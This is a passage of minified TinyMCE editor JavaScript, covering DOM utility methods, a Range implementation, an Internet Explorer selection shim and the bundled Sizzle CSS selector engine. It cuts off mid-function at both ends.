y,v;v=x.createElement("body");v.innerHTML=t;y=v.lastChild;while(y){o.insertAfter(y.cloneNode(true),u);y=y.previousSibling}o.remove(u)}return this.run(r,function(u){u=o.get(u);if(u.nodeType==1){s=s||u.ownerDocument||o.doc;if(d){try{if(d&&u.nodeType==1){u.outerHTML=p}else{q(u,p,s)}}catch(t){q(u,p,s)}}else{q(u,p,s)}}})},decode:function(p){var q,r,o;if(/&[\w#]+;/.test(p)){q=this.doc.createElement("div");q.innerHTML=p;r=q.firstChild;o="";if(r){do{o+=r.nodeValue}while(r=r.nextSibling)}return o||p}return p},encode:function(o){return(""+o).replace(n,function(p){return c[p]})},insertAfter:function(o,p){p=this.get(p);return this.run(o,function(r){var q,s;q=p.parentNode;s=p.nextSibling;if(s){q.insertBefore(r,s)}else{q.appendChild(r)}return r})},isBlock:function(o){if(o.nodeType&&o.nodeType!==1){return false}o=o.nodeName||o;return a.test(o)},replace:function(s,r,p){var q=this;if(j(r,"array")){s=s.cloneNode(true)}return q.run(r,function(t){if(p){k(m.grep(t.childNodes),function(o){s.appendChild(o)})}return t.parentNode.replaceChild(s,t)})},rename:function(r,o){var q=this,p;if(r.nodeName!=o.toUpperCase()){p=q.create(o);k(q.getAttribs(r),function(s){q.setAttrib(p,s.nodeName,q.getAttrib(r,s.nodeName))});q.replace(p,r,1)}return p||r},findCommonAncestor:function(q,o){var r=q,p;while(r){p=o;while(p&&r!=p){p=p.parentNode}if(r==p){break}r=r.parentNode}if(!r&&q.ownerDocument){return q.ownerDocument.documentElement}return r},toHex:function(o){var q=/^\s*rgb\s*?\(\s*?([0-9]+)\s*?,\s*?([0-9]+)\s*?,\s*?([0-9]+)\s*?\)\s*$/i.exec(o);function p(r){r=parseInt(r).toString(16);return r.length>1?r:"0"+r}if(q){o="#"+p(q[1])+p(q[2])+p(q[3]);return o}return o},getClasses:function(){var s=this,o=[],r,u={},v=s.settings.class_filter,q;if(s.classes){return s.classes}function x(t){k(t.imports,function(y){x(y)});k(t.cssRules||t.rules,function(y){switch(y.type||1){case 1:if(y.selectorText){k(y.selectorText.split(","),function(z){z=z.replace(/^\s*|\s*$|^\s\./g,"");if(/\.mce/.test(z)||!/\.[\w\-]+$/.test(z)){return}q=z;z=z.replace(/.*\.([a-z0-9_\-]+).*/i,"$1");if(v&&!(z=v(z,q))){return}if(!u[z]){o.push({"class":z});u[z]=1}})}break;case 3:x(y.styleSheet);break}})}try{k(s.doc.styleSheets,x)}catch(p){}if(o.length>0){s.classes=o}return o},run:function(u,r,q){var p=this,v;if(p.doc&&typeof(u)==="string"){u=p.get(u)}if(!u){return false}q=q||this;if(!u.nodeType&&(u.length||u.length===0)){v=[];k(u,function(s,o){if(s){if(typeof(s)=="string"){s=p.doc.getElementById(s)}v.push(r.call(q,s,o))}});return v}return r.call(q,u)},getAttribs:function(q){var p;q=this.get(q);if(!q){return[]}if(d){p=[];if(q.nodeName=="OBJECT"){return q.attributes}if(q.nodeName==="OPTION"&&this.getAttrib(q,"selected")){p.push({specified:1,nodeName:"selected"})}q.cloneNode(false).outerHTML.replace(/<\/?[\w:\-]+ ?|=[\"][^\"]+\"|=\'[^\']+\'|=[\w\-]+|>/gi,"").replace(/[\w:\-]+/gi,function(o){p.push({specified:1,nodeName:o})});return p}return q.attributes},destroy:function(p){var o=this;if(o.events){o.events.destroy()}o.win=o.doc=o.root=o.events=null;if(!p){m.removeUnload(o.destroy)}},createRng:function(){var o=this.doc;return o.createRange?o.createRange():new m.dom.Range(this)},nodeIndex:function(s,t){var o=0,q,r,p;if(s){for(q=s.nodeType,s=s.previousSibling,r=s;s;s=s.previousSibling){p=s.nodeType;if(t&&p==3){if(p==q||!s.nodeValue.length){continue}}o++;q=p}}return o},split:function(u,s,y){var z=this,o=z.createRng(),v,q,x;function p(A){var t,r=A.childNodes;if(A.nodeType==1&&A.getAttribute("_mce_type")=="bookmark"){return}for(t=r.length-1;t>=0;t--){p(r[t])}if(A.nodeType!=9){if(A.nodeType==3&&A.nodeValue.length>0){return}if(A.nodeType==1){r=A.childNodes;if(r.length==1&&r[0]&&r[0].nodeType==1&&r[0].getAttribute("_mce_type")=="bookmark"){A.parentNode.insertBefore(r[0],A)}if(r.length||/^(br|hr|input|img)$/i.test(A.nodeName)){return}}z.remove(A)}return A}if(u&&s){o.setStart(u.parentNode,z.nodeIndex(u));o.setEnd(s.parentNode,z.nodeIndex(s));v=o.extractContents();o=z.createRng();o.setStart(s.parentNode,z.nodeIndex(s)+1);o.setEnd(u.parentNode,z.nodeIndex(u)+1);q=o.extractContents();x=u.parentNode;x.insertBefore(p(v),u);if(y){x.replaceChild(y,s)}else{x.insertBefore(s,u)}x.insertBefore(p(q),u);z.remove(u);return y||s}},bind:function(s,o,r,q){var p=this;if(!p.events){p.events=new m.dom.EventUtils()}return p.events.add(s,o,r,q||this)},unbind:function(r,o,q){var p=this;if(!p.events){p.events=new m.dom.EventUtils()}return p.events.remove(r,o,q)},_findSib:function(r,o,p){var q=this,s=o;if(r){if(j(s,"string")){s=function(t){return q.is(t,o)}}for(r=r[p];r;r=r[p]){if(s(r)){return r}}}return null},_isRes:function(o){return/^(top|left|bottom|right|width|height)/i.test(o)||/;\s*(top|left|bottom|right|width|height)/i.test(o)}});m.DOM=new m.dom.DOMUtils(document,{process_html:0})})(tinymce);(function(a){function b(c){var N=this,e=c.doc,S=0,E=1,j=2,D=true,R=false,U="startOffset",h="startContainer",P="endContainer",z="endOffset",k=tinymce.extend,n=c.nodeIndex;k(N,{startContainer:e,startOffset:0,endContainer:e,endOffset:0,collapsed:D,commonAncestorContainer:e,START_TO_START:0,START_TO_END:1,END_TO_END:2,END_TO_START:3,setStart:q,setEnd:s,setStartBefore:g,setStartAfter:I,setEndBefore:J,setEndAfter:u,collapse:A,selectNode:x,selectNodeContents:F,compareBoundaryPoints:v,deleteContents:p,extractContents:H,cloneContents:d,insertNode:C,surroundContents:M,cloneRange:K});function q(V,t){B(D,V,t)}function s(V,t){B(R,V,t)}function g(t){q(t.parentNode,n(t))}function I(t){q(t.parentNode,n(t)+1)}function J(t){s(t.parentNode,n(t))}function u(t){s(t.parentNode,n(t)+1)}function A(t){if(t){N[P]=N[h];N[z]=N[U]}else{N[h]=N[P];N[U]=N[z]}N.collapsed=D}function x(t){g(t);u(t)}function F(t){q(t,0);s(t,t.nodeType===1?t.childNodes.length:t.nodeValue.length)}function v(W,X){var Z=N[h],Y=N[U],V=N[P],t=N[z];if(W===0){return G(Z,Y,Z,Y)}if(W===1){return G(Z,Y,V,t)}if(W===2){return G(V,t,V,t)}if(W===3){return G(V,t,Z,Y)}}function p(){m(j)}function H(){return m(S)}function d(){return m(E)}function C(Y){var V=this[h],t=this[U],X,W;if((V.nodeType===3||V.nodeType===4)&&V.nodeValue){if(!t){V.parentNode.insertBefore(Y,V)}else{if(t>=V.nodeValue.length){c.insertAfter(Y,V)}else{X=V.splitText(t);V.parentNode.insertBefore(Y,X)}}}else{if(V.childNodes.length>0){W=V.childNodes[t]}if(W){V.insertBefore(Y,W)}else{V.appendChild(Y)}}}function M(V){var t=N.extractContents();N.insertNode(V);V.appendChild(t);N.selectNode(V)}function K(){return k(new b(c),{startContainer:N[h],startOffset:N[U],endContainer:N[P],endOffset:N[z],collapsed:N.collapsed,commonAncestorContainer:N.commonAncestorContainer})}function O(t,V){var W;if(t.nodeType==3){return t}if(V<0){return t}W=t.firstChild;while(W&&V>0){--V;W=W.nextSibling}if(W){return W}return t}function l(){return(N[h]==N[P]&&N[U]==N[z])}function G(X,Z,V,Y){var aa,W,t,ab,ad,ac;if(X==V){if(Z==Y){return 0}if(Z<Y){return -1}return 1}aa=V;while(aa&&aa.parentNode!=X){aa=aa.parentNode}if(aa){W=0;t=X.firstChild;while(t!=aa&&W<Z){W++;t=t.nextSibling}if(Z<=W){return -1}return 1}aa=X;while(aa&&aa.parentNode!=V){aa=aa.parentNode}if(aa){W=0;t=V.firstChild;while(t!=aa&&W<Y){W++;t=t.nextSibling}if(W<Y){return -1}return 1}ab=c.findCommonAncestor(X,V);ad=X;while(ad&&ad.parentNode!=ab){ad=ad.parentNode}if(!ad){ad=ab}ac=V;while(ac&&ac.parentNode!=ab){ac=ac.parentNode}if(!ac){ac=ab}if(ad==ac){return 0}t=ab.firstChild;while(t){if(t==ad){return -1}if(t==ac){return 1}t=t.nextSibling}}function B(V,Y,X){var t,W;if(V){N[h]=Y;N[U]=X}else{N[P]=Y;N[z]=X}t=N[P];while(t.parentNode){t=t.parentNode}W=N[h];while(W.parentNode){W=W.parentNode}if(W==t){if(G(N[h],N[U],N[P],N[z])>0){N.collapse(V)}}else{N.collapse(V)}N.collapsed=l();N.commonAncestorContainer=c.findCommonAncestor(N[h],N[P])}function m(ab){var aa,X=0,ad=0,V,Z,W,Y,t,ac;if(N[h]==N[P]){return f(ab)}for(aa=N[P],V=aa.parentNode;V;aa=V,V=V.parentNode){if(V==N[h]){return r(aa,ab)}++X}for(aa=N[h],V=aa.parentNode;V;aa=V,V=V.parentNode){if(V==N[P]){return T(aa,ab)}++ad}Z=ad-X;W=N[h];while(Z>0){W=W.parentNode;Z--}Y=N[P];while(Z<0){Y=Y.parentNode;Z++}for(t=W.parentNode,ac=Y.parentNode;t!=ac;t=t.parentNode,ac=ac.parentNode){W=t;Y=ac}return o(W,Y,ab)}function f(Z){var ab,Y,X,aa,t,W,V;if(Z!=j){ab=e.createDocumentFragment()}if(N[U]==N[z]){return ab}if(N[h].nodeType==3){Y=N[h].nodeValue;X=Y.substring(N[U],N[z]);if(Z!=E){N[h].deleteData(N[U],N[z]-N[U]);N.collapse(D)}if(Z==j){return}ab.appendChild(e.createTextNode(X));return ab}aa=O(N[h],N[U]);t=N[z]-N[U];while(t>0){W=aa.nextSibling;V=y(aa,Z);if(ab){ab.appendChild(V)}--t;aa=W}if(Z!=E){N.collapse(D)}return ab}function r(ab,Y){var aa,Z,V,t,X,W;if(Y!=j){aa=e.createDocumentFragment()}Z=i(ab,Y);if(aa){aa.appendChild(Z)}V=n(ab);t=V-N[U];if(t<=0){if(Y!=E){N.setEndBefore(ab);N.collapse(R)}return aa}Z=ab.previousSibling;while(t>0){X=Z.previousSibling;W=y(Z,Y);if(aa){aa.insertBefore(W,aa.firstChild)}--t;Z=X}if(Y!=E){N.setEndBefore(ab);N.collapse(R)}return aa}function T(Z,Y){var ab,V,aa,t,X,W;if(Y!=j){ab=e.createDocumentFragment()}aa=Q(Z,Y);if(ab){ab.appendChild(aa)}V=n(Z);++V;t=N[z]-V;aa=Z.nextSibling;while(t>0){X=aa.nextSibling;W=y(aa,Y);if(ab){ab.appendChild(W)}--t;aa=X}if(Y!=E){N.setStartAfter(Z);N.collapse(D)}return ab}function o(Z,t,ac){var W,ae,Y,aa,ab,V,ad,X;if(ac!=j){ae=e.createDocumentFragment()}W=Q(Z,ac);if(ae){ae.appendChild(W)}Y=Z.parentNode;aa=n(Z);ab=n(t);++aa;V=ab-aa;ad=Z.nextSibling;while(V>0){X=ad.nextSibling;W=y(ad,ac);if(ae){ae.appendChild(W)}ad=X;--V}W=i(t,ac);if(ae){ae.appendChild(W)}if(ac!=E){N.setStartAfter(Z);N.collapse(D)}return ae}function i(aa,ab){var W=O(N[P],N[z]-1),ac,Z,Y,t,V,X=W!=N[P];if(W==aa){return L(W,X,R,ab)}ac=W.parentNode;Z=L(ac,R,R,ab);while(ac){while(W){Y=W.previousSibling;t=L(W,X,R,ab);if(ab!=j){Z.insertBefore(t,Z.firstChild)}X=D;W=Y}if(ac==aa){return Z}W=ac.previousSibling;ac=ac.parentNode;V=L(ac,R,R,ab);if(ab!=j){V.appendChild(Z)}Z=V}}function Q(aa,ab){var X=O(N[h],N[U]),Y=X!=N[h],ac,Z,W,t,V;if(X==aa){return L(X,Y,D,ab)}ac=X.parentNode;Z=L(ac,R,D,ab);while(ac){while(X){W=X.nextSibling;t=L(X,Y,D,ab);if(ab!=j){Z.appendChild(t)}Y=D;X=W}if(ac==aa){return Z}X=ac.nextSibling;ac=ac.parentNode;V=L(ac,R,D,ab);if(ab!=j){V.appendChild(Z)}Z=V}}function L(t,Y,ab,ac){var X,W,Z,V,aa;if(Y){return y(t,ac)}if(t.nodeType==3){X=t.nodeValue;if(ab){V=N[U];W=X.substring(V);Z=X.substring(0,V)}else{V=N[z];W=X.substring(0,V);Z=X.substring(V)}if(ac!=E){t.nodeValue=Z}if(ac==j){return}aa=t.cloneNode(R);aa.nodeValue=W;return aa}if(ac==j){return}return t.cloneNode(R)}function y(V,t){if(t!=j){return t==E?V.cloneNode(D):V}V.parentNode.removeChild(V)}}a.Range=b})(tinymce.dom);(function(){function a(g){var i=this,j="\uFEFF",e,h,d=g.dom,c=true,f=false;function b(){var n=g.getRng(),k=d.createRng(),m,o;m=n.item?n.item(0):n.parentElement();if(m.ownerDocument!=d.doc){return k}if(n.item||!m.hasChildNodes()){k.setStart(m.parentNode,d.nodeIndex(m));k.setEnd(k.startContainer,k.startOffset+1);return k}o=g.isCollapsed();function l(s){var u,q,t,p,A=0,x,y,z,r,v;r=n.duplicate();r.collapse(s);u=d.create("a");z=r.parentElement();if(!z.hasChildNodes()){k[s?"setStart":"setEnd"](z,0);return}z.appendChild(u);r.moveToElementText(u);v=n.compareEndPoints(s?"StartToStart":"EndToEnd",r);if(v>0){k[s?"setStartAfter":"setEndAfter"](z);d.remove(u);return}p=tinymce.grep(z.childNodes);x=p.length-1;while(A<=x){y=Math.floor((A+x)/2);z.insertBefore(u,p[y]);r.moveToElementText(u);v=n.compareEndPoints(s?"StartToStart":"EndToEnd",r);if(v>0){A=y+1}else{if(v<0){x=y-1}else{found=true;break}}}q=v>0||y==0?u.nextSibling:u.previousSibling;if(q.nodeType==1){d.remove(u);t=d.nodeIndex(q);q=q.parentNode;if(!s||y>0){t++}}else{if(v>0||y==0){r.setEndPoint(s?"StartToStart":"EndToEnd",n);t=r.text.length}else{r.setEndPoint(s?"StartToStart":"EndToEnd",n);t=q.nodeValue.length-r.text.length}d.remove(u)}k[s?"setStart":"setEnd"](q,t)}l(true);if(!o){l()}return k}this.addRange=function(k){var p,n,m,r,u,s,t=g.dom.doc,o=t.body;function l(B){var x,A,v,z,y;v=d.create("a");x=B?m:u;A=B?r:s;z=p.duplicate();if(x==t){x=o;A=0}if(x.nodeType==3){x.parentNode.insertBefore(v,x);z.moveToElementText(v);z.moveStart("character",A);d.remove(v);p.setEndPoint(B?"StartToStart":"EndToEnd",z)}else{y=x.childNodes;if(y.length){if(A>=y.length){d.insertAfter(v,y[y.length-1])}else{x.insertBefore(v,y[A])}z.moveToElementText(v)}else{v=t.createTextNode(j);x.appendChild(v);z.moveToElementText(v.parentNode);z.collapse(c)}p.setEndPoint(B?"StartToStart":"EndToEnd",z);d.remove(v)}}this.destroy();m=k.startContainer;r=k.startOffset;u=k.endContainer;s=k.endOffset;p=o.createTextRange();if(m==u&&m.nodeType==1&&r==s-1){if(r==s-1){try{n=o.createControlRange();n.addElement(m.childNodes[r]);n.select();n.scrollIntoView();return}catch(q){}}}l(true);l();p.select();p.scrollIntoView()};this.getRangeAt=function(){if(!e||!tinymce.dom.RangeUtils.compareRanges(h,g.getRng())){e=b();h=g.getRng()}try{e.startContainer.nextSibling}catch(k){e=b();h=null}return e};this.destroy=function(){h=e=null};if(g.dom.boxModel){(function(){var q=d.doc,l=q.body,n,o;q.documentElement.unselectable=c;function p(r,u){var s=l.createTextRange();try{s.moveToPoint(r,u)}catch(t){s=null}return s}function m(s){var r;if(s.button){r=p(s.x,s.y);if(r){if(r.compareEndPoints("StartToStart",o)>0){r.setEndPoint("StartToStart",o)}else{r.setEndPoint("EndToEnd",o)}r.select()}}else{k()}}function k(){d.unbind(q,"mouseup",k);d.unbind(q,"mousemove",m);n=0}d.bind(q,"mousedown",function(r){if(r.target.nodeName==="HTML"){if(n){k()}n=1;o=p(r.x,r.y);if(o){d.bind(q,"mouseup",k);d.bind(q,"mousemove",m);o.select()}}})})()}}tinymce.dom.TridentSelection=a})();(function(){var p=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^\[\]]*\]|['"][^'"]*['"]|[^\[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,j=0,d=Object.prototype.toString,o=false,i=true;[0,0].sort(function(){i=false;return 0});var b=function(v,e,z,A){z=z||[];e=e||document;var C=e;if(e.nodeType!==1&&e.nodeType!==9){return[]}if(!v||typeof v!=="string"){return z}var x=[],s,E,H,r,u=true,t=b.isXML(e),B=v,D,G,F,y;do{p.exec("");s=p.exec(B);if(s){B=s[3];x.push(s[1]);if(s[2]){r=s[3];break}}}while(s);if(x.length>1&&k.exec(v)){if(x.length===2&&f.relative[x[0]]){E=h(x[0]+x[1],e)}else{E=f.relative[x[0]]?[e]:b(x.shift(),e);while(x.length){v=x.shift();if(f.relative[v]){v+=x.shift()}E=h(v,E)}}}else{if(!A&&x.length>1&&e.nodeType===9&&!t&&f.match.ID.test(x[0])&&!f.match.ID.test(x[x.length-1])){D=b.find(x.shift(),e,t);e=D.expr?b.filter(D.expr,D.set)[0]:D.set[0]}if(e){D=A?{expr:x.pop(),set:a(A)}:b.find(x.pop(),x.length===1&&(x[0]==="~"||x[0]==="+")&&e.parentNode?e.parentNode:e,t);E=D.expr?b.filter(D.expr,D.set):D.set;if(x.length>0){H=a(E)}else{u=false}while(x.length){G=x.pop();F=G;if(!f.relative[G]){G=""}else{F=x.pop()}if(F==null){F=e}f.relative[G](H,F,t)}}else{H=x=[]}}if(!H){H=E}if(!H){b.error(G||v)}if(d.call(H)==="[object Array]"){if(!u){z.push.apply(z,H)}else{if(e&&e.nodeType===1){for(y=0;H[y]!=null;y++){if(H[y]&&(H[y]===true||H[y].nodeType===1&&b.contains(e,H[y]))){z.push(E[y])}}}else{for(y=0;H[y]!=null;y++){if(H[y]&&H[y].nodeType===1){z.push(E[y])}}}}}else{a(H,z)}if(r){b(r,C,z,A);b.uniqueSort(z)}return z};b.uniqueSort=function(r){if(c){o=i;r.sort(c);if(o){for(var e=1;e<r.length;e++){if(r[e]===r[e-1]){r.splice(e--,1)}}}}return r};b.matches=function(e,r){return b(e,null,null,r)};b.find=function(y,e,z){var x;if(!y){return[]}for(var t=0,s=f.order.length;t<s;t++){var v=f.order[t],u;if((u=f.leftMatch[v].exec(y))){var r=u[1];u.splice(1,1);if(r.substr(r.length-1)!=="\\"){u[1]=(u[1]||"").replace(/\\/g,"");x=f.find[v](u,e,z);if(x!=null){y=y.replace(f.match[v],"");break}}}}if(!x){x=e.getElementsByTagName("*")}return{set:x,expr:y}};b.filter=function(C,B,F,u){var s=C,H=[],z=B,x,e,y=B&&B[0]&&b.isXML(B[0]);while(C&&B.length){for(var A in f.filter){if((x=f.leftMatch[A].exec(C))!=null&&x[2]){var r=f.filter[A],G,E,t=x[1];e=false;x.splice(1,1);if(t.substr(t.length-1)==="\\"){continue}if(z===H){H=[]}if(f.preFilter[A]){x=f.preFilter[A](x,z,F,H,u,y);if(!x){e=G=true}else{if(x===true){continue}}}if(x){for(var v=0;(E=z[v])!=null;v++){if(E){G=r(E,x,v,z);var D=u^!!G;if(F&&G!=null){if(D){e=true}else{z[v]=false}}else{if(D){H.push(E);e=true}}}}}if(G!==undefined){if(!F){z=H}C=C.replace(f.match[A],"");if(!e){return[]}break}}}if(C===s){if(e==null){b.error(C)}else{break}}s=C}return z};b.error=function(e){throw"Syntax error, unrecognized expression: "+e};var f=b.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF\-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF\-]|\\.)+)\s*(?:(\S?=)\s*(['"]*)(.*?)\3|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*\-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\((even|odd|[\dn+\-]*)\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^\-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF\-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(e){return e.getAttribute("href")}},relative:{"+":function(x,r){var t=typeof r==="string",v=t&&!/\W/.test(r),y=t&&!v;if(v){r=r.toLowerCase()}for(var s=0,e=x.length,u;s<e;s++){if((u=x[s])){while((u=u.previousSibling)&&u.nodeType!==1){}x[s]=y||u&&u.nodeName.toLowerCase()===r?u||false:u===r}}if(y){b.filter(r,x,true)}},">":function(x,r){var u=typeof r==="string",v,s=0,e=x.length;if(u&&!/\W/.test(r)){r=r.toLowerCase();for(;s<e;s++){v=x[s];if(v){var t=v.parentNode;x[s]=t.nodeName.toLowerCase()===r?t:false}}}else{for(;s<e;s++){v=x[s];if(v){x[s]=u?v.parentNode:v.parentNode===r}}if(u){b.filter(r,x,true)}}},"":function(t,r,v){var s=j++,e=q,u;if(typeof r==="string"&&!/\W/.test(r)){r=r.toLowerCase();u=r;e=n}e("parentNode",r,s,t,u,v)},"~":function(t,r,v){var s=j++,e=q,u;if(typeof r==="string"&&!/\W/.test(r)){r=r.toLowerCase();u=r;e=n}e("previousSibling",r,s,t,u,v)}},find:{ID:function(r,s,t){if(typeof s.getElementById!=="undefined"&&!t){var e=s.getElementById(r[1]);return e?[e]:[]}},NAME:function(s,v){if(typeof v.getElementsByName!=="undefined"){var r=[],u=v.getElementsByName(s[1]);for(var t=0,e=u.length;t<e;t++){if(u[t].getAttribute("name")===s[1]){r.push(u[t])}}return r.length===0?null:r}},TAG:function(e,r){return r.getElementsByTagName(e[1])}},preFilter:{CLASS:function(t,r,s,e,x,y){t=" "+t[1].replace(/\\/g,"")+" ";if(y){return t}for(var u=0,v;(v=r[u])!=null;u++){if(v){if(x^(v.className&&(" "+v.className+" ").replace(/[\t\n]/g," ").indexOf(t)>=0)){if(!s){e.push(v)}}else{if(s){r[u]=false}}}}return false},ID:function(e){return e[1].replace(/\\/g,"")},TAG:function(r,e){return r[1].toLowerCase()},CHILD:function(e){if(e[1]==="nth"){var r=/(-?)(\d*)n((?:\+|-)?\d*)/.exec(e[2]==="even"&&"2n"||e[2]==="odd"&&"2n+1"||!/\D/.test(e[2])&&"0n+"+e[2]||e[2]);e[2]=(r[1]+(r[2]||1))-0;e[3]=r[3]-0}e[0]=j++;return e},ATTR:function(u,r,s,e,v,x){var t=u[1].replace(/\\/g,"");if(!x&&f.attrMap[t]){u[1]=f.attrMap[t]}if(u[2]==="~="){u[4]=" "+u[4]+" "}return u},PSEUDO:function(u,r,s,e,v){if(u[1]==="not"){if((p.exec(u[3])||"").length>1||/^\w/.test(u[3])){u[3]=b(u[3],null,null,r)}else{var t=b.filter(u[3],r,s,true^v);if(!s){e.push.apply(e,t)}return false}}else{if(f.match.POS.test(u[0])||f.match.CHILD.test(u[0])){return true}}return u},POS:function(e){e.unshift(true);return e}},filters:{enabled:function(e){return e.disabled===false&&e.type!=="hidden"},disabled:function(e){return e.disabled===true},checked:function(e){return e.checked===true},selected:function(e){e.parentNode.selectedIndex;return e.selected===true},parent:function(e){return !!e.firstChild},empty:function(e){return !e.firstChild},has:function(s,r,e){return !!b(e[3],s).length},header:function(e){return(/h\d/i).test(e.nodeName)},text:function(e){return"text"===e.type},radio:function(e){return"radio"===e.type},checkbox:function(e){return"checkbox"===e.type},file:function(e){return"file"===e.type},password:function(e){return"password"===e.type},submit:function(e){return"submit"===e.type},image:function(e){return"image"===e.type},reset:function(e){return"reset"===e.type},button:function(e){return"button"===e.type||e.nodeName.toLowerCase()==="button"},input:function(e){return(/input|select|textarea|button/i).test(e.nodeName)}},setFilters:{first:function(r,e){return e===0},last:function(s,r,e,t){return r===t.length-1},even:function(r,e){return e%2===0},odd:function(r,e){return e%2===1},lt:function(s,r,e){return r<e[3]-0},gt:function(s,r,e){return r>e[3]-0},nth:function(s,r,e){return e[3]-0===r},eq:function(s,r,e){return e[3]-0===r}},filter:{PSEUDO:function(s,y,x,z){var e=y[1],r=f.filters[e];if(r){return r(s,x,y,z)}else{if(e==="contains"){return(s.textContent||s.innerText||b.getText([s])||"").indexOf(y[3])>=0}else{if(e==="not"){var t=y[3];for(var v=0,u=t.length;v<u;v++){if(t[v]===s){return false}}return true}else{b.error("Syntax error, unrecognized expression: "+e)}}}},CHILD:function(e,t){var x=t[1],r=e;switch(x){case"only":case"first":while((r=r.previousSibling)){if(r.nodeType===1){return false}}if(x==="first"){return true}r=e;case"last":while((r=r.nextSibling)){if(r.nodeType===1){return false}}return true;case"nth":var s=t[2],A=t[3];if(s===1&&A===0){return true}var v=t[0],z=e.parentNode;if(z&&(z.sizcache!==v||!e.nodeIndex)){var u=0;for(r=z.firstChild;r;r=r.nextSibling){if(r.nodeType===1){r.nodeIndex=++u}}z.sizcache=v}var y=e.nodeIndex-A;if(s===0){return y===0}else{return(y%s===0&&y/s>=0)}}},ID:function(r,e){return r.nodeType===1&&r.getAttribute("id")===e},TAG:function(r,e){return(e==="*"&&r.nodeType===1)||r.nodeName.toLowerCase()===e},CLASS:function(r,e){return(" "+(r.className||r.getAttribute("class"))+" ").indexOf(e)>-1},ATTR:function(v,t){var s=t[1],e=f.attrHandle[s]?f.attrHandle[s](v):v[s]!=null?v[s]:v.getAttribute(s),x=e+"",u=t[2],r=t[4];return e==null?u==="!=":u==="="?x===r:u==="*="?x.indexOf(r)>=0:u==="~="?(" "+x+" ").indexOf(r)>=0:!r?x&&e!==false:u==="!="?x!==r:u==="^="?x.indexOf(r)===0:u==="$="?x.substr(x.length-r.length)===r:u==="|="?x===r||x.substr(0,r.length+1)===r+"-":false},POS:function(u,r,s,v){var e=r[2],t=f.setFilters[e];if(t){return t(u,s,r,v)}}}};var k=f.match.POS,g=function(r,e){return"\\"+(e-0+1)};for(var m in f.match){f.match[m]=new RegExp(f.match[m].source+(/(?![^\[]*\])(?![^\(]*\))/.source));f.leftMatch[m]=new RegExp(/(^(?:.|\r|\n)*?)/.source+f.match[m].source.replace(/\\(\d+)/g,g))}var a=function(r,e){r=Array.prototype.slice.call(r,0);if(e){e.push.apply(e,r);return e}return r};try{Array.prototype.slice.call(document.documentElement.childNodes,0)[0].nodeType}catch(l){a=function(u,t){var r=t||[],s=0;if(d.call(u)==="[object Array]"){Array.prototype.push.apply(r,u)}else{if(typeof u.length==="number"){for(var e=u.length;s<e;s++){r.push(u[s])}}else{for(;u[s];s++){r.push(u[s])}}}return r}}var c;if(document.documentElement.compareDocumentPosition){c=function(r,e){if(!r.compareDocumentPosition||!e.compareDocumentPosition){if(r==e){o=true}return r.compareDocumentPosition?-1:1}var s=r.compareDocumentPosition(e)&4?-1:r===e?0:1;if(s===0){o=true}return s}}else{if("sourceIndex" in document.documentElement){c=function(r,e){if(!r.sourceIndex||!e.sourceIndex){if(r==e){o=true}return r.sourceIndex?-1:1}var s=r.sourceIndex-e.sourceIndex;if(s===0){o=true}return s}}else{if(document.createRange){c=function(t,r){if(!t.ownerDocument||!r.ownerDocument){if(t==r){o=true}return t.ownerDocument?-1:1}var s=t.ownerDocument.createRange(),e=r.ownerDocument.createRange();s.setStart(t,0);s.setEnd(t,0);e.setStart(r,0);e.setEnd(r,0);var u=s.compareBoundaryPoints(Range.START_TO_END,e);if(u===0){o=true}return u}}}}b.getText=function(e){var r="",t;for(var s=0;e[s];s++){t=e[s];if(t.nodeType===3||t.nodeType===4){r+=t.nodeValue}else{if(t.nodeType!==8){r+=b.getText(t.childNodes)}}}return r};(function(){var r=document.createElement("div"),s="script"+(new Date()).getTime();r.innerHTML="<a name='"+s+"'/>";var e=document.documentElement;e.insertBefore(r,e.firstChild);if(document.getElementById(s)){f.find.ID=function(u,v,x){if(typeof v.getElementById!=="undefined"&&!x){var t=v.getElementById(u[1]);return t?t.id===u[1]||typeof t.getAttributeNode!=="undefined"&&t.getAttributeNode("id").nodeValue===u[1]?[t]:undefined:[]}};f.filter.ID=function(v,t){var u=typeof v.getAttributeNode!=="undefined"&&v.getAttributeNode("id");return v.nodeType===1&&u&&u.nodeValue===t}}e.removeChild(r);e=r=null})();(function(){var e=document.createElement("div");e.appendChild(document.createComment(""));if(e.getElementsByTagName("*").length>0){f.find.TAG=function(r,v){var u=v.getElementsByTagName(r[1]);if(r[1]==="*"){var t=[];for(var s=0;u[s];s++){if(u[s].nodeType===1){t.push(u[s])}}u=t}return u}}e.innerHTML="<a href='#'></a>";if(e.firstChild&&typeof e.firstChild.getAttribute!=="undefined"&&e.firstChild.getAttribute("href")!=="#"){f.attrHandle.href=function(r){return r.getAttribute("href",2)}}e=null})();if(document.querySelectorAll){(function(){var e=b,s=document.createElement("div");s.innerHTML="<p class='TEST'></p>";if(s.querySelectorAll&&s.querySelectorAll(".TEST").length===0){return}b=function(x,v,t,u){v=v||document;if(!u&&v.nodeType===9&&!b.isXML(v)){try{return a(v.querySelectorAll(x),t)}catch(y){}}return e(x,v,t,u)};for(var r in e){b[r]=e[r]}s=null})()}(function(){var e=document.createElement("div");e.innerHTML="<div class='test e'></div><div class='test'></div>";if(!e.getElementsByClassName||e.getElementsByClassName("e").length===0){return}e.lastChild.className="e";if(e.getElementsByClassName("e").length===1){return}f.order.splice(1,0,"CLASS");f.find.CLASS=function(r,s,t){if(typeof s.getElementsByClassName!=="undefined"&&!t){return s.getElementsByClassName(r[1])}};e=null})();function n(r,x,v,A,y,z){for(var t=0,s=A.length;t<s;t++){var 